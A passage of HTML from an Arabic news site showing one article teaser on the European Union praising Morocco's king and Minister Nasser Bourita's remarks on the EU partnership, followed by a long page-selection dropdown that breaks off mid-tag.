                  <div class="utf_post_thumb"> <a href="#"> <img class="img-fluid" src="photo/260129085000.jpg" alt="" /> </a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-large"> <a href="212485.html">الاتحاد الأوروبي يُشيد بدور الملك، رئيس لجنة القدس، ويؤكد على أهمية المبادرة الملكية الأطلسية</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 29 يناير 2026 - 20:50</span> </div>					
                    <p>أكد وزير الشؤون الخارجية والتعاون الإفريقي والمغاربة المقيمين بالخارج، ناصر بوريطة، أن المغرب عازم بقوة على المضي قدما جنبا إلى جنب مع الاتحاد الأوروبي، بهدف إرساء شراكة أعمق، أكثر استراتيجية وأكثر قد ...</p>
                  </div>
                </div>
              </div>
              
              
            </div>

            <br />
			<div align='right'> الإنتقال إلى الصفحة  <select id="dynamic_selection"><option  selected='selected'  value='0'>1</option><option  value='10'>2</option><option  value='20'>3</option><option  value='30'>4</option><option  value='40'>5</option><option  value='50'>6</option><option  value='60'>7</option><option  value='70'>8</option><option  value='80'>9</option><option  value='90'>10</option><option  value='100'>11</option><option  value='110'>12</option><option  value='120'>13</option><option  value='130'>14</option><option  value='140'>15</option><option  value='150'>16</option><option  value='160'>17</option><option  value='170'>18</option><option  value='180'>19</option><option  value='190'>20</option><option  value='200'>21</option><option  value='210'>22</option><option  value='220'>23</option><option  value='230'>24</option><option  value='240'>25</option><option  value='250'>26</option><option  value='260'>27</option><option  value='270'>28</option><option  value='280'>29</option><option  value='290'>30</option><option  value='300'>31</option><option  value='310'>32</option><option  value='320'>33</option><option  value='330'>34</option><option  value='340'>35</option><option  value='350'>36</option><option  value='360'>37</option><option  value='370'>38</option><option  value='380'>39</option><option  value='390'>40</option><option  value='400'>41</option><option  value='410'>42</option><option  value='420'>43</option><option  value='430'>44</option><option  value='440'>45</option><option  value='450'>46</option><option  value='460'>47</option><option  value='470'>48</option><option  value='480'>49</option><option  value='490'>50</option><option  value='500'>51</option><option  value='510'>52</option><option  value='520'>53</option><option  value='530'>54</option><option  value='540'>55</option><option  value='550'>56</option><option  value='560'>57</option><option  value='570'>58</option><option  value='580'>59</option><option  value='590'>60</option><option  value='600'>61</option><option  value='610'>62</option><option  value='620'>63</option><option  value='630'>64</option><option  value='640'>65</option><option  value='650'>66</option><option  value='660'>67</option><option  value='670'>68</option><option  value='680'>69</option><option  value='690'>70</option><option  value='700'>71</option><option  value='710'>72</option><option  value='720'>73</option><option  value='730'>74</option><option  value='740'>75</option><option  value='750'>76</option><option  value='760'>77</option><option  value='770'>78</option><option  value='780'>79</option><option  value='790'>80</option><option  value='800'>81</option><option  value='810'>82</option><option  value='820'>83</option><option  value='830'>84</option><option  value='840'>85</option><option  value='850'>86</option><option  value='860'>87</option><option  value='870'>88</option><option  value='880'>89</option><option  value='890'>90</option><option  value='900'>91</option><option  value='910'>92</option><option  value='920'>93</option><option  value='930'>94</option><option  value='940'>95</option><option  value='950'>96</option><option  value='960'>97</option><option  value='970'>98</option><option  value='980'>99</option><option  value='990'>100</option><option  value='1000'>101</option><option  value='1010'>102</option><option  value='1020'>103</option><option  value='1030'>104</option><option  value='1040'>105</option><option  value='1050'>106</option><option  value='1060'>107</option><option  value='1070'>108</option><option  value='1080'>109</option><option  value='1090'>110</option><option  value='1100'>111</option><option  value='1110'>112</option><option  value='1120'>113</option><option  value='1130'>114</option><option  value='1140'>115</option><option  value='1150'>116</option><option  value='1160'>117</option><option  value='1170'>118</option><option  value='1180'>119</option><option  value='1190'>120</option><option  value='1200'>121</option><option  value='1210'>122</option><option  value='1220'>123</option><option  value='1230'>124</option><option  value='1240'>125</option><option  value='1250'>126</option><option  value='1260'>127</option><option  value='1270'>128</option><option  value='1280'>129</option><option  value='1290'>130</option><option  value='1300'>131</option><option  value='1310'>132</option><option  value='1320'>133</option><option  value='1330'>134</option><option  value='1340'>135</option><option  value='1350'>136</option><option  value='1360'>137</option><option  value='1370'>138</option><option  value='1380'>139</option><option  value='1390'>140</option><option  value='1400'>141</option><option  value='1410'>142</option><option  value='1420'>143</option><option  value='1430'>144</option><option  value='1440'>145</option><option  value='1450'>146</option><option  value='1460'>147</option><option  value='1470'>148</option><option  value='1480'>149</option><option  value='1490'>150</option><option  value='1500'>151</option><option  value='1510'>152</option><option  value='1520'>153</option><option  value='1530'>154</option><option  value='1540'>155</option><option  value='1550'>156</option><option  value='1560'>157</option><option  value='1570'>158</option><option  value='1580'>159</option><option  value='1590'>160</option><option  value='1600'>161</option><option  value='1610'>162</option><option  value='1620'>163</option><option  value='1630'>164</option><option  value='1640'>165</option><option  value='1650'>166</option><option  value='1660'>167</option><option  value='1670'>168</option><option  value='1680'>169</option><option  value='1690'>170</option><option  value='1700'>171</option><option  value='1710'>172</option><option  value='1720'>173</option><option  value='1730'>174</option><option  value='1740'>175</option><option  value='1750'>176</option><option  value='1760'>177</option><option  value='1770'>178</option><option  value='1780'>179</option><option  value='1790'>180</option><option  value='1800'>181</option><option  value='1810'>182</option><option  value='1820'>183</option><option  value='1830'>184</option><option  value='1840'>185</option><option  value='1850'>186</option><option  value='1860'>187</option><option  value='1870'>188</option><option  value='1880'>189</option><option  value='1890'>190</option><option  value='1900'>191</option><option  value='1910'>192</option><option  value='1920'>193</option><option  value='1930'>194</option><option  value='1940'>195</option><option  value='1950'>196</option><option  value='1960'>197</option><option  value='1970'>198</option><option  value='1980'>199</option><option  value='1990'>200</option><option  value='2000'>201</option><option  value='2010'>202</option><option  value='2020'>203</option><option  value='2030'>204</option><option  value='2040'>205</option><option  value='2050'>206</option><option  value='2060'>207</option><option  value='2070'>208</option><option  value='2080'>209</option><option  value='2090'>210</option><option  value='2100'>211</option><option  value='2110'>212</option><option  value='2120'>213</option><option  value='2130'>214</option><option  value='2140'>215</option><option  value='2150'>216</option><option  value='2160'>217</option><option  value='2170'>218</option><option  value='2180'>219</option><option  value='2190'>220</option><option  value='2200'>221</option><option  value='2210'>222</option><option  value='2220'>223</option><option  value='2230'>224</option><option  value='2240'>225</option><option  value='2250'>226</option><option  value='2260'>227</option><option  value='2270'>228</option><option  value='2280'>229</option><option  value='2290'>230</option><option  value='2300'>231</option><option  value='2310'>232</option><option  value='2320'>233</option><option  value='2330'>234</option><option  value='2340'>235</option><option  value='2350'>236</option><option  value='2360'>237</option><option  value='2370'>238</option><option  value='2380'>239</option><option  value='2390'>240</option><option  value='2400'>241</option><option  value='2410'>242</option><option  value='2420'>243</option><option  value='2430'>244</option><option  value='2440'>245</option><option  value='2450'>246</option><option  value='2460'>247</option><option  value='2470'>248</option><option  value='2480'>249</option><option  value='2490'>250</option><option  value='2500'>251</option><option  value='2510'>252</option><option  value='2520'>253</option><option  value='2530'>254</option><option  value='2540'>255</option><option  value='2550'>256</option><option  value='2560'>257</option><option  value='2570'>258</option><option  value='2580'>259</option><option  value='2590'>260</option><option  value='2600'>261</option><option  value='2610'>262</option><option  value='2620'>263</option><option  value='2630'>264</option><option  value='2640'>265</option><option  value='2650'>266</option><option  value='2660'>267</option><option  value='2670'>268</option><option  value='2680'>269</option><option  value='2690'>270</option><option  value='2700'>271</option><option  value='2710'>272</option><option  value='2720'>273</option><option  value='2730'>274</option><option  value='2740'>275</option><option  value='2750'>276</option><option  value='2760'>277</option><option  value='2770'>278</option><option  value='2780'>279</option><option  value='2790'>280</option><option  value='2800'>281</option><option  value='2810'>282</option><option  value='2820'>283</option><option  value='2830'>284</option><option  value='2840'>285</option><option  value='2850'>286</option><option  value='2860'>287</option><option  value='2870'>288</option><option  value='2880'>289</option><option  value='2890'>290</option><option  value='2900'>291</option><option  value='2910'>292</option><option  value='2920'>293</option><option  value='2930'>294</option><option  value='2940'>295</option><option  value='2950'>296</option><option  value='2960'>297</option><option  value='2970'>298</option><option  value='2980'>299</option><option  value='2990'>300</option><option  value='3000'>301</option><option  value='3010'>302</option><option  value='3020'>303</option><option  value='3030'>304</option><option  value='3040'>305</option><option  value='3050'>306</option><option  value='3060'>307</option><option  value='3070'>308</option><option  value='3080'>309</option><option  value='3090'>310</option><option  value='3100'>311</option><option  value='3110'>312</option><option  value='3120'>313</option><option  value='3130'>314</option><option  value='3140'>315</option><option  value='3150'>316</option><option  value='3160'>317</option><option  value='3170'>318</option><option  value='3180'>319</option><option  value='3190'>320</option><option  value='3200'>321</option><option  value='3210'>322</option><option  value='3220'>323</option><option  value='3230'>324</option><option  value='3240'>325</option><option  value='3250'>326</option><option  value='3260'>327</option><option  value='3270'>328</option><option  value='3280'>329</option><option  value='3290'>330</option><option  value='3300'>331</option><option  value='3310'>332</option><option  value='3320'>333</option><option  value='3330'>334</option><option  value='3340'>335</option><option  value='3350'>336</option><option  value='3360'>337</option><option  value='3370'>338</option><option  value='3380'>339</option><option  value='3390'>340</option><option  value='3400'>341</option><option  value='3410'>342</option><option  value='3420'>343</option><option  value='3430'>344</option><option  value='3440'>345</option><option  value='3450'>346</option><option  value='3460'>347</option><option  value='3470'>348</option><option  value='3480'>349</option><option  value='3490'>350</option><option  value='3500'>351</option><option  value='3510'>352</option><option  value='3520'>353</option><option  value='3530'>354</option><option  value='3540'>355</option><option  value='3550'>356</option><option  value='3560'>357</option><option  value='3570'>358</option><option  value='3580'>359</option><option  value='3590'>360</option><option  value='3600'>361</option><option  value='3610'>362</option><option  value='3620'>363</option><option  value='3630'>364</option><option  value='3640'>365</option><option  value='3650'>366</option><option  value='3660'>367</option><option  value='3670'>368</option><option  value='3680'>369</option><option  value='3690'>370</option><option  value='3700'>371</option><option  value='3710'>372</option><option  value='3720'>373</option><option  value='3730'>374</option><option  value='3740'>375</option><option  value='3750'>376</option><option  value='3760'>377</option><option  value='3770'>378</option><option  value='3780'>379</option><option  value='3790'>380</option><option  value='3800'>381</option><option  value='3810'>382</option><option  value='3820'>383</option><option  value='3830'>384</option><option  value='3840'>385</option><option  value='3850'>386</option><option  value='3860'>387</option><option  value='3870'>388</option><option  value='3880'>389</option><option  value='3890'>390</option><option  value='3900'>391</option><option  value='3910'>392</option><option  value='3920'>393</option><option  value='3930'>394</option><option  value='3940'>395</option><option  value='3950'>396</option><option  value='3960'>397</option><option  value='3970'>398</option><option  value='3980'>399</option><option  value='3990'>400</option><option  value='4000'>401</option><option  value='4010'>402</option><option  value='4020'>403</option><option  value='4030'>404</option><option  value='4040'>405</option><option  value='4050'>406</option><option  value='4060'>407</option><option  value='4070'>408</option><option  value='4080'>409</option><option  value='4090'>410</option><option  value='4100'>411</option><option  value='4110'>412</option><option  value='4120'>413</option><option  value='4130'>414</option><option  value='4140'>415</option><option  value='4150'>416</option><option  value='4160'>417</option><option  value='4170'>418</option><option  value='4180'>419</option><option  value='4190'>420</option><option  value='4200'>421</option><option  value='4210'>422</option><option  value='4220'>423</option><option  value='4230'>424</option><option  value='4240'>425</option><option  value='4250'>426</option><option  value='4260'>427</option><option  value='4270'>428</option><option  value='4280'>429</option><option  value='4290'>430</option><option  value='4300'>431</option><option  value='4310'>432</option><option  value='4320'>433</option><option  value='4330'>434</option><option  value='4340'>435</option><option  value='4350'>436</option><option  value='4360'>437</option><option  value='4370'>438</option><option  value='4380'>439</option><option  value='4390'>440</option><option  value='4400'>441</option><option  value='4410'>442</option><option  value='4420'>443</option><option  value='4430'>444</option><option  value='4440'>445</option><option  value='4450'>446</option><option  value='4460'>447</option><option  value='4470'>448</option><option  value='4480'>449</option><option  value='4490'>450</option><option  value='4500'>451</option><option  value='4510'>452</option><option  value='4520'>453</option><option  value='4530'>454</option><option  value='4540'>455</option><option  value='4550'>456</option><option  value='4560'>457</option><option  value='4570'>458</option><option  value='4580'>459</option><option  value='4590'>460</option><option  value='4600'>461</option><option  value='4610'>462</option><option  value='4620'>463</option><option  value='4630'>464</option><option  value='4640'>465</option><option  value='4650'>466</option><option  value='4660'>467</option><option  value='4670'>468</option><option  value='4680'>469</option><option  value='4690'>470</option><option  value='4700'>471</option><option  value='4710'>472</option><option  value='4720'>473</option><option  value='4730'>474</option><option  value='4740'>475</option><option  value='4750'>476</option><option  value='4760'>477</option><option  value='4770'>478</option><option  value='4780'>479</option><option  value='4790'>480</option><option  value='4800'>481</option><option  value='4810'>482</option><option  value='4820'>483</option><option  value='4830'>484</option><option  value='4840'>485</option><option  value='4850'>486</option><option  value='4860'>487</option><option  value='4870'>488</option><option  value='4880'>489</option><option  value='4890'>490</option><option  value='4900'>491</option><option  value='4910'>492</option><option  value='4920'>493</option><option  value='4930'>494</option><option  value='4940'>495</option><option  value='4950'>496</option><option  value='4960'>497</option><option  value='4970'>498</option><option  value='4980'>499</option><option  value='4990'>500</option><option  value='5000'>501</option><option  value='5010'>502</option><option  value='5020'>503</option><option  value='5030'>504</option><option  value='5040'>505</option><option  value='5050'>506</option><option  value='5060'>507</option><option  value='5070'>508</option><option  value='5080'>509</option><option  value='5090'>510</option><option  value='5100'>511</option><option  value='5110'>512</option><option  value='5120'>513</option><option  value='5130'>514</option><option  value='5140'>515</option><option  value='5150'>516</option><option  value='5160'>517</option><option  value='5170'>518</option><option  value='5180'>519</option><option  value='5190'>520</option><option  value='5200'>521</option><option  value='5210'>522</option><option  value='5220'>523</option><option  value='5230'>524</option><option  value='5240'>525</option><option  value='5250'>526</option><option  value='5260'>527</option><option  value='5270'>528</option><option  value='5280'>529</option><option  value='5290'>530</option><option  value='5300'>531</option><option  value='5310'>532</option><option  value='5320'>533</option><option  value='5330'>534</option><option  value='5340'>535</option><option  value='5350'>536</option><option  value='5360'>537</option><option  value='5370'>538</option><option  value='5380'>539</option><option  value='5390'>540</option><option  value='5400'>541</option><option  value='5410'>542</option><option  value='5420'>543</option><option  value='5430'>544</option><option  value='5440'>545</option><option  value='5450'>546</option><option  value='5460'>547</option><option  value='5470'>548</option><option  value='5480'>549</option><option  value='5490'>550</option><option  value='5500'>551</option><option  value='5510'>552</option><option  value='5520'>553</option><option  value='5530'>554</option><option  value='5540'>555</option><option  value='5550'>556</option><option  value='5560'>557</option><option  value='5570'>558</option><option  value='5580'>559</option><option  value='5590'>560</option><option  value='5600'>561</option><option  value='5610'>562</option><option  value='5620'>563</option><option  value='5630'>564</option><option  value='5640'>565</option><option  value='5650'>566</option><option  value='5660'>567</option><option  value='5670'>568</option><option  value='5680'>569</option><option  value='5690'>570</option><option  value='5700'>571</option><option  value='5710'>572</option><option  value='5720'>573</option><option  value='5730'>574</option><option  value='5740'>575</option><option  value='5750'>576</option><option  value='5760'>577</option><option  value='5770'>578</option><option  value='5780'>579</option><option  value='5790'>580</option><option  value='5800'>581</option><option  value='5810'>582</option><option  value='5820'>583</option><option  value='5830'>584</option><option  value='5840'>585</option><option  value='5850'>586</option><option  value='5860'>587</option><option  value='5870'>588</option><option  value='5880'>589</option><option  value='5890'>590</option><option  value='5900'>591</option><option  value='5910'>592</option><option  value='5920'>593</option><option  value='5930'>594</option><option  value='5940'>595</option><option  value='5950'>596</option><option  value='5960'>597</option><option  value='5970'>598</option><option  value='5980'>599</option><option  value='5990'>600</option><option  value='6000'>601</option><option  value='6010'>602</option><option  value='6020'>603</option><option  value='6030'>604</option><option  value='6040'>605</option><option  value='6050'>606</option><option  value='6060'>607</option><option  value='6070'>608</option><option  value='6080'>609</option><option  value='6090'>610</option><option  value='6100'>611</option><option  value='6110'>612</option><option  value='6120'>613</option><option  value='6130'>614</option><option  value='6140'>615</option><option  value='6150'>616</option><option  value='6160'>617</option><option  value='6170'>618</option><option  value='6180'>619</option><option  value='6190'>620</option><option  value='6200'>621</option><option  value='6210'>622</option><option  value='6220'>623</option><option  value='6230'>624</option><option  value='6240'>625</option><option  value='6250'>626</option><option  value='6260'>627</option><option  value='6270'>628</option><option  value='6280'>629</option><option  value='6290'>630</option><option  value='6300'>631</option><option  value='6310'>632</option><option  value='6320'>633</option><option  value='6330'>634</option><option  value='6340'>635</option><option  value='6350'>636</option><option  value='6360'>637</option><option  value='6370'>638</option><option  value='6380'>639</option><option  value='6390'>640</option><option  value='6400'>641</option><option  value='6410'>642</option><option  value='6420'>643</option><option  value='6430'>644</option><option  value='6440'>645</option><option  value='6450'>646</option><option  value='6460'>647</option><option  value='6470'>648</option><option  value='6480'>649</option><option  value='6490'>650</option><option  value='6500'>651</option><option  value='6510'>652</option><option  value='6520'>653</option><option  value='6530'>654</option><option  value='6540'>655</option><option  value='6550'>656</option><option  value='6560'>657</option><option  value='6570'>658</option><option  value='6580'>659</option><option  value='6590'>660</option><option  value='6600'>661</option><option  value='6610'>662</option><option  value='6620'>663</option><option  value='6630'>664</option><option  value='6640'>665</option><option  value='6650'>666</option><option  value='6660'>667</option><option  value='6670'>668</option><option  value='6680'>669</option><option  value='6690'>670</option><option  value='6700'>671</option><option  value='6710'>672</option><option  value='6720'>673</option><option  value='6730'>674</option><option  value='6740'>675</option><option  value='6750'>676</option><option  value='6760'>677</option><option  value='6770'>678</option><option  value='6780'>679</option><option  value='6790'>680</option><option  value='6800'>681</option><option  value='6810'>682</option><option  value='6820'>683</option><option  value='6830'>684</option><option  value='6840'>685</option><option  value='6850'>686</option><option  value='6860'>687</option><option  value='6870'>688</option><option  value='6880'>689</option><option  value='6890'>690</option><option  value='6900'>691</option><option  value='6910'>692</option><option  value='6920'>693</option><option  value='6930'>694</option><option  value='6940'>695</option><option  value='6950'>696</option><option  value='6960'>697</option><option  value='6970'>698</option><option  value='6980'>699</option><option  value='6990'>700</option><option  value='7000'>701</option><option  value='7010'>702</option><option  value='7020'>703</option><option  value='7030'>704</option><option  value='7040'>705</option><option  value='7050'>706</option><option  value='7060'>707</option><option  value='7070'>708</option><option  value='7080'>709</option><option  value='7090'>710</option><option  value='7100'>711</option><option  value='7110'>712</option><option  value='7120'>713</option><option  value='7130'>714</option><option  value='7140'>715</option><option  value='7150'>716</option><option  value='7160'>717</option><option  value='7170'>718</option><option  value='7180'>719</option><option  value='7190'>720</option><option  value='7200'>721</option><option  value='7210'>722</option><option  value='7220'>723</option><option  value='7230'>724</option><option  value='7240'>725</option><option  value='7250'>726</option><option  value='7260'>727</option><option  value='7270'>728</option><option  value='7280'>729</option><option  value='7290'>730</option><option  value='7300'>731</option><option  value='7310'>732</option><option  value='7320'>733</option><option  value='7330'>734</option><option  value='7340'>735</option><option  value='7350'>736</option><option  value='7360'>737</option><option  value='7370'>738</option><option  value='7380'>739</option><option  value='7390'>740</option><option  value='7400'>741</option><option  value='7410'>742</option><option  value='7420'>743</option><option  value='7430'>744</option><option  value='7440'>745</option><option  value='7450'>746</option><option  value='7460'>747</option><option  value='7470'>748</option><option  value='7480'>749</option><option  value='7490'>750</option><option  value='7500'>751</option><option  value='7510'>752</option><option  value='7520'>753</option><option  value='7530'>754</option><option  value='7540'>755</option><option  value='7550'>756</option><option  value='7560'>757</option><option  value='7570'>758</option><option  value='7580'>759</option><option  value='7590'>760</option><option  value='7600'>761</option><option  value='7610'>762</option><option  value='7620'>763</option><option  value='7630'>764</option><option  value='7640'>765</option><option  value='7650'>766</option><option  value='7660'>767</option><option  value='7670'>768</option><option  value='7680'>769</option><option  value='7690'>770</option><option  value='7700'>771</option><option  value='7710'>772</option><option  value='7720'>773</option><option  value='7730'>774</option><option  value='7740'>775</option><option  value='7750'>776</option><option  value='7760'>777</option><option  value='7770'>778</option><option  value='7780'>779</option><option  value='7790'>780</option><option  value='7800'>781</option><option  value='7810'>782</option><option  value='7820'>783</option><option  value='7830'>784</option><option  value='7840'>785</option><option  value='7850'>786</option><option  value='7860'>787</option><option  value='7870'>788</option><option  value='7880'>789</option><option  value='7890'>790</option><option  value='7900'>791</option><option  value='7910'>792</option><option  value='7920'>793</option><option  value='7930'>794</option><option  value='7940'>795</option><option  value='7950'>796</option><option  value='7960'>797</option><option  value='7970'>798</option><option  value='7980'>799</option><option  value='7990'>800</option><option  value='8000'>801</option><option  value='8010'>802</option><option  value='8020'>803</option><option  value='8030'>804</option><option  value='8040'>805</option><option  value='8050'>806</option><option  value='8060'>807</option><option  value='8070'>808</option><option  value='8080'>809</option><option  value='8090'>810</option><option  value='8100'>811</option><option  value='8110'>812</option><option  value='8120'>813</option><option  value='8130'>814</option><option  value='8140'>815</option><option  value='8150'>816</option><option  value='8160'>817</option><option  value='8170'>818</option><option  value='8180'>819</option><option  value='8190'>820</option><option  value='8200'>821</option><option  value='8210'>822</option><option  value='8220'>823</option><option  value='8230'>824</option><option  value='8240'>825</option><option  value='8250'>826</option><option  value='8260'>827</option><option  value='8270'>828</option><option  value='8280'>829</option><option  value='8290'>830</option><option  value='8300'>831</option><option  value='8310'>832</option><option  value='8320'>833</option><option  value='8330'>834</option><option  value='8340'>835</option><option  value='8350'>836</option><option  value='8360'>837</option><option  value='8370'>838</option><option  value='8380'>839</option><option  value='8390'>840</option><option  value='8400'>841</option><option  value='8410'>842</option><option  value='8420'>843</option><option  value='8430'>844</option><option  value='8440'>845</option><option  value='8450'>846</option><option  value='8460'>847</option><option  value='8470'>848</option><option  value='8480'>849</option><option  value='8490'>850</option><option  value='8500'>851</option><option  value='8510'>852</option><option  value='8520'>853</option><option  value='8530'>854</option><option  value='8540'>855</option><option  value='8550'>856</option><option  value='8560'>857</option><option  value='8570'>858</option><option  value='8580'>859</option><option  value='8590'>860</option><option  value='8600'>861</option><option  value='8610'>862</option><option  value='8620'>863</option><option  value='8630'>864</option><option  value='8640'>865</option><option  value='8650'>866</option><option  value='8660'>867</option><option  value='8670'>868</option><option  value='8680'>869</option><option  value='8690'>870</option><option  value='8700'>871</option><option  value='8710'>872</option><option  value='8720'>873</option><option  value='8730'>874</option><option  value='8740'>875</option><option  value='8750'>876</option><option  value='8760'>877</option><option  value='8770'>878</option><option  value='8780'>879</option><option  value='8790'>880</option><option  value='8800'>881</option><option  value='8810'>882</option><option  value='8820'>883</option><option  value='8830'>884</option><option  value='8840'>885</option><option  value='8850'>886</option><option  value='8860'>887</option><option  value='8870'>888</option><option  value='8880'>889</option><option  value='8890'>890</option><option  value='8900'>891</option><option  value='8910'>892</option><option  value='8920'>893</option><option  value='8930'>894</option><option  value='8940'>895</option><option  value='8950'>896</option><option  value='8960'>897</option><option  value='8970'>898</option><option  value='8980'>899</option><option  value='8990'>900</option><option  value='9000'>901</option><option  value='9010'>902</option><option  value='9020'>903</option><option  value='9030'>904</option><option  value='9040'>905</option><option  value='9050'>906</option><option  value='9060'>907</option><option  value='9070'>908</option><option  value='9080'>909</option><option  value='9090'>910</option><option  value='9100'>911</option><option  value='9110'>912</option><option  value='9120'>913</option><option  value='9130'>914</option><option  value='9140'>915</option><option  value='9150'>916</option><option  value='9160'>917</option><option  value='9170'>918</option><option  value='9180'>919</option><option  value='9190'>920</option><option  value='9200'>921</option><option  value='9210'>922</option><option  value='9220'>923</option><option  value='9230'>924</option><option  value='9240'>925</option><option  value='9250'>926</option><option  value='9260'>927</option><option  value='9270'>928</option><option  value='9280'>929</option><option  value='9290'>930</option><option  value='9300'>931</option><option  value='9310'>932</option><option  value='9320'>933</option><option  value='9330'>934</option><option  value='9340'>935</option><option  value='9350'>936</option><option  value='9360'>937</option><option  value='9370'>938</option><option  value='9380'>939</option><option  value='9390'>940</option><option  value='9400'>941</option><option  value='9410'>942</option><option  value='9420'>943</option><option  value='9430'>944</option><option  value='9440'>945</option><option  value='9450'>946</option><option  value='9460'>947</option><option  value='9470'>948</option><option  value='9480'>949</option><option  value='9490'>950</option><option  value='9500'>951</option><option  value='9510'>952</option><option  value='9520'>953</option><option  value='9530'>954</option><option  value='9540'>955</option><option  value='9550'>956</option><option  value='9560'>957</option><option  value='9570'>958</option><option  value='9580'>959</option><option  value='9590'>960</option><option  value='9600'>961</option><option  value='9610'>962</option><option  value='9620'>963</option><option  value='9630'>964</option><option  value='9640'>965</option><option  value='9650'>966</option><option  value='9660'>967</option><option  value='9670'>968</option><option  value='9680'>969</option><option  value='9690'>970</option><option  value='9700'>971</option><option  value='9710'>972</option><option  value='9720'>973</option><option  value='9730'>974</option><option  value='9740'>975</option><option  value='9750'>976</option><option  value='9760'>977</option><option  value='9770'>978</option><option  value='9780'>979</option><option  value='9790'>980</option><option  value='9800'>981</option><option  value='9810'>982</option><option  value='9820'>983</option><option  value='9830'>984</option><option  value='9840'>985</option><option  value='9850'>986</option><option  value='9860'>987</option><option  value='9870'>988</option><option  value='9880'>989</option><option  value='9890'>990</option><option  value='9900'>991</option><option  value='9910'>992</option><option  value='9920'>993</option><option  value='9930'>994</option><option  value='9940'>995</option><option  value='9950'>996</option><option  value='9960'>997</option><option  value='9970'>998</option><option  value='9980'>999</option><option  value='9990'>1000</option><option  value='10000'>1001</option><option  value='10010'>1002</option><option  value='10020'>1003</option><option  value='10030'>1004</option><option  value='10040'>1005</option><option  value='10050'>1006</option><option  value='10060'>1007</option><option  value='10070'>1008</option><option  value='10080'>1009</option><option  value='10090'>1010</option><option  value='10100'>1011</option><option  value='10110'>1012</option><option  value='10120'>1013</option><option  value='10130'>1014</option><option  value='10140'>1015</option><option  value='10150'>1016</option><option  value='10160'>1017</option><option  value='10170'>1018</option><option  value='10180'>1019</option><option  value='10190'>1020</option><option  value='10200'>1021</option><option  value='10210'>1022</option><option  value='10220'>1023</option><option  value='10230'>1024</option><option  value='10240'>1025</option><option  value='10250'>1026</option><option  value='10260'>1027</option><option  value='10270'>1028</option><option  value='10280'>1029</option><option  value='10290'>1030</option><option  value='10300'>1031</option><option  value='10310'>1032</option><option  value='10320'>1033</option><option  value='10330'>1034</option><option  value='10340'>1035</option><option  value='10350'>1036</option><option  value='10360'>1037</option><option  value='10370'>1038</option><option  value='10380'>1039</option><option  value='10390'>1040</option><option  value='10400'>1041</option><option  value='10410'>1042</option><option  value='10420'>1043</option><option  value='10430'>1044</option><option  value='10440'>1045</option><option  value='10450'>1046</option><option  value='10460'>1047</option><option  value='10470'>1048</option><option  value='10480'>1049</option><option  value='10490'>1050</option><option  value='10500'>1051</option><option  value='10510'>1052</option><option  value='10520'>1053</option><option  value='10530'>1054</option><option  value='10540'>1055</option><option  value='10550'>1056</option><option  value='10560'>1057</option><option  value='10570'>1058</option><option  value='10580'>1059</option><option  value='10590'>1060</option><option  value='10600'>1061</option><option  value='10610'>1062</option><option  value='10620'>1063</option><option  value='10630'>1064</option><option  value='10640'>1065</option><option  value='10650'>1066</option><option  value='10660'>1067</option><option  value='10670'>1068</option><option  value='10680'>1069</option><option  value='10690'>1070</option><option  value='10700'>1071</option><option  value='10710'>1072</option><option  value='10720'>1073</option><option  value='10730'>1074</option><option  value='10740'>1075</option><option  value='10750'>1076</option><option  value='10760'>1077</option><option  value='10770'>1078</option><option  value='10780'>1079</option><option  value='10790'>1080</option><option  value='10800'>1081</option><option  value='10810'>1082</option><option  value='10820'>1083</option><option  value='10830'>1084</option><option  value='10840'>1085</option><option  value='10850'>1086</option><option  value='10860'>1087</option><option  value='10870'>1088</option><option  value='10880'>1089</option><option  value='10890'>1090</option><option  value='10900'>1091</option><option  value='10910'>1092</option><option  value='10920'>1093</option><option  value='10930'>1094</option><option  value='10940'>1095</option><option  value='10950'>1096</option><option  value='10960'>1097</option><option  value='10970'>1098</option><option  value='10980'>1099</option><option  value='10990'>1100</option><option  value='11000'>1101</option><option  value='11010'>1102</option><option  value='11020'>1103</option><option  value='11030'>1104</option><option  value='11040'>1105</option><option  value='11050'>1106</option><option  value='11060'>1107</option><option  value='11070'>1108</option><option  value='11080'>1109</option><option  value='11090'>1110</option><option  value='11100'>1111</option><option  value='11110'>1112</option><option  value='11120'>1113</option><option  value='11130'>1114</option><option  value='11140'>1115</option><option  value='11150'>1116</option><option  value='11160'>1117</option><option  value='11170'>1118</option><option  value='11180'>1119</option><option  value='11190'>1120</option><option  value='11200'>1121</option><option  value='11210'>1122</option><option  value='11220'>1123</option><option  value='11230'>1124</option><option  value='11240'>1125</option><option  value='11250'>1126</option><option  value='11260'>1127</option><option  value='11270'>1128</option><option  value='11280'>1129</option><option  value='11290'>1130</option><option  value='11300'>1131</option><option  value='11310'>1132</option><option  value='11320'>1133</option><option  value='11330'>1134</option><option  value='11340'>1135</option><option  value='11350'>1136</option><option  value='11360'>1137</option><option  value='11370'>1138</option><option  value='11380'>1139</option><option  value='11390'>1140</option><option  value='11400'>1141</option><option  value='11410'>1142</option><option  value='11420'>1143</option><option  value='11430'>1144</option><option  value='11440'>1145</option><option  value='11450'>1146</option><option  value='11460'>1147</option><option  value='11470'>1148</option><option  value='11480'>1149</option><option  value='11490'>1150</option><option  value='11500'>1151</option><option  value='11510'>1152</option><option  value='11520'>1153</option><option  value='11530'>1154</option><option  value='11540'>1155</option><option  value='11550'>1156</option><option  value='11560'>1157</option><option  value='11570'>1158</option><option  value='11580'>1159</option><option  value='11590'>1160</option><option  value='11600'>1161</option><option  value='11610'>1162</option><option  value='11620'>1163</option><option  value='11630'>1164</option><option  value='11640'>1165</option><option  value='11650'>1166</option><option  value='11660'>1167</option><option  value='11670'>1168</option><option  value='11680'>1169</option><option  value='11690'>1170</option><option  value='11700'>1171</option><option  value='11710'>1172</option><option  value='11720'>1173</option><option  value='11730'>1174</option><option  value='11740'>1175</option><option  value='11750'>1176</option><option  value='11760'>1177</option><option  value='11770'>1178</option><option  value='11780'>1179</option><option  value='11790'>1180</option><option  value='11800'>1181</option><option  value='11810'>1182</option><option  value='11820'>1183</option><option  value='11830'>1184</option><option  value='11840'>1185</option><option  value='11850'>1186</option><option  value='11860'>1187</option><option  value='11870'>1188</option><option  value='11880'>1189</option><option  value='11890'>1190</option><option  value='11900'>1191</option><option  value='11910'>1192</option><option  value='11920'>1193</option><option  value='11930'>1194</option><option  value='11940'>1195</option><option  value='11950'>1196</option><option  value='11960'>1197</option><option  value='11970'>1198</option><option  value='11980'>1199</option><option  value='11990'>1200</option><option  value='12000'>1201</option><option  value='12010'>1202</option><option  value='12020'>1203</option><option  